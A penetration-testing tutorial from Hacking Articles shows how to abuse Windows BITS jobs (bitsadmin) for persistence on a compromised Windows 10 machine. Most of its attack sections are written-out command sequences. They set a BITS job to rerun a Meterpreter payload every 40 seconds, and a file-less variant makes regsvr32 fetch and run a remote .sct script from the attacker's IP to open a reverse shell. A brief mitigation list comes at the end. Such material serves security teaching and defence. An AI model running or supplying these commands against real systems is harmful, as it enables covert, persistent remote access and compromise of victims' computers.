Windows Persistence using Bits Job
In this article, we are going to describe the ability of the Bits Job process to provide persistent access to the Target Machine.
Table of Content
- Introduction
- Configurations used in Practical
- Manual Persistence
- Metasploit Persistence
- Metasploit (file-less) Persistence
- Mitigation
Introduction
Background Intelligent Transfer Service Admin is a command-line tool that creates downloads or uploads jobs and monitors their progress. BITSAdmin was released with the Windows XP. At that time, it used the IBackgroundCopyJob as its interface. The Upload option of the BITSAdmin was introduced with the release of Windows Server 2003. With the release of Windows Vista, we had some more additional features like Custom HTTP headers, Certificate-based client authentication, IPv6 support. Subsequent year was the release of the Windows Server 2008, it introduced the File Transfer Notification Method. Windows 7 introduced Branch Cache Method for the BITS Transfer. When BITS downloads a file, the actual download is done behind the svchost.exe service. BITSAdmin is used to download files from or upload files to HTTP web servers and SMB file shares. It takes the cost of the transfer into account, as well as the network usage so that the user’s foreground work is not influenced. BITS can handle network interruptions, pausing and automatically resuming transfers, even after a reboot.
Read more about BITS Jobs form our dedicated article here.
Configurations used in Practical
Attacker:
OS: Kali Linux 2020.1
IP: 192.168.1.112
Target:
OS: Windows 10
IP: 192.168.1.102
Manual Persistence
Let’s talk about manual persistence. In this scenario, we are going to assume the physical access of the target system as well as the meterpreter session on it. After gaining the meterpreter session, upload a payload to the target system which will get us the persistence session.
upload /root/raj.exe C:\

Now, we have the payload named “raj.exe”. We will configure a BITS Job to execute it at some intervals of time. Since we have the physical access of the system in this scenario, we will be using a command prompt for the following steps.
First, we will be creating a job named payload. It can be anything we want. We will execute all these commands using BITSAdmin. It is the tool that handles all the BIT Jobs.
bitsadmin /create payload
Now, as the BITS Jobs were created to transfer or mostly download files from the Microsoft Servers or any other server for that matter. It needs to add a file into its configuration before it can move forward. Now this URL we provided was bogus. It can be anything as it has no role except fulfill the configuration requirements of BITSAdmin.
bitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe" "C:\raj.exe"
BITS Jobs can run a command upon the execution of its jobs. This was meant so that any prompt can be generated while downloading an update or some other task can be done simultaneously to the download. We will use this command to execute the payload that we uploaded earlier with the help of a meterpreter.
bitsadmin /SetNotifyCmdLine payload C:\raj.exe NUL
When a BITS download fails it can retry to download after a specific duration of time. This can be set using SetMinRetryDelay Option. We will use this option to run our payload again and again so that in a case we lose the session, upon the next execution we can get the session again. We set it to 40 seconds here. Now, all we need is to initiate this job. It can be done using the resume option.
bitsadmin /SetMinRetryDelay "payload" 40 bitsadmin /resume payload

We went back to our Kali Attacker Machine and we started a multi handler listener to grab the session that would be generated due to the BITS Job. We set it to the configuration that we used to create the raj.exe payload. In a moment, we see that another meterpreter session spawned. Now, if the configuration is correct, we will have sessions every 40 seconds.

Metasploit Persistence
Next Scenario, it’s not too different than the previous scenario. All that changed is that we lost the physical access to the system. So we need to create the BITS Job remotely. The methods and command will remain the same just that after we uploaded the payload, we will run the shell command in meterpreter. Now all the commands that we ran to create the persistence previously we will run the same form here.
upload /root/raj.exe C:\ shell bitsadmin /create payload bitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe" "C:\raj.exe" bitsadmin /SetNotifyCmdLine payload C:\raj.exe NUL bitsadmin /SetMinRetryDelay "payload" 40 bitsadmin /resume payload

And we started the multi handler listener on the other terminal so that it can capture the session generated by the BITS Job that we just configured. Soon enough we have a new session.

We performed this method to provide the insight that this kind of attack can be performed remotely without any physical access to the system.
Metasploit (file-less) Persistence
In the previous methods, we created a payload and sent that to the Target Machine. That payload would create evidence of malicious activity. It can be located by the user or any Anti-Virus Software. So, we thought of creating a persistence without sending any file.
Note: This method will still able to detect from the BITS logs.
We will be using a malicious one-liner which will be executed using regsvr32. First, we need to create the one-liner. We will be using the multi/script/web_delivery for this task. We set up the configurations to the exploit like IP Address and the port of the Attacker Machine where we will be receiving the session. We copy the script created to our clipboard.
use exploit/multi/script/web_delivery set target 3 set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.1.112 set lport 1234 exploit regsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dll

Now, we need the meterpreter session on the target systems as we had in the previous methods. We will be running the shell command on the meterpreter. Now we need to create a job. We name it payload as before. Again it can be anything we want. Then we have the bogus link that we added in the previous methods. Now its time to configure the command. Here we will configure the BITS Job to run the malicious one-liner we copied earlier. Then we will set the delay and we are good to go.
shell bitsadmin /create payload bitsadmin /addfile payload "https://www.hackingarticles.in/raj.exe" "C:\raj.exe" bitsadmin /SetNotifyCmdLine payload regsvr32.exe "/s /n /u /i:http://192.168.1.112:8080/V1hTIQYe6Azh.sct scrobj.dll" bitsadmin /SetMinRetryDelay "payload" 40 bitsadmin /resume payload

Back on the attacker machine, our web_delivery exploit creates a listener on its own. In some time we have the session that is configured to be persistent.

This concludes the ability of BITS Job to provide persistence shells on the Windows Machines. Now let’s take a look at some useful mitigations against these kinds of attacks.
Mitigation
Our recommendations for mitigating BITS Jobs are:
- Modify network and/or host firewall rules, as well as other network controls, to only allow legitimate BITS traffic.
- Reduce the default BITS job lifetime in Group Policy or by editing the “JobInactivityTimeout” and “MaxDownloadTime” Registry values in HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\BITS. The default maximum lifetime for a BITS job is 90 days, but that can be modified.
- Limit the access of the BITSAdmin interface to specific users or groups.
We at Hacking Articles want to request everyone to stay at home and self-quarantine yourself for the prevention against the spread of the COVID-19. I am writing this article while Working from home. Take care and be Healthy!
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn